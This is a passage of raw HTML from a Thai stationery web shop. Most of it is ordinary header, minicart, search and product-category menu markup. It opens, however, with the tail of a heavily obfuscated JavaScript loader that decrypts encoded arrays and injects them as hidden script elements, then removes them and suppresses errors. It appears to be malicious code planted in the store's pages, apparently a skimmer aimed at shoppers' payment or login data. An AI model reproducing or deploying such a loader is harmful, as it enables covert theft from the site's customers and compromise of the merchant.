.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769020415}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu69711bff90b24" data-sam="1067495311769020415"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu69711bff90b24"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div 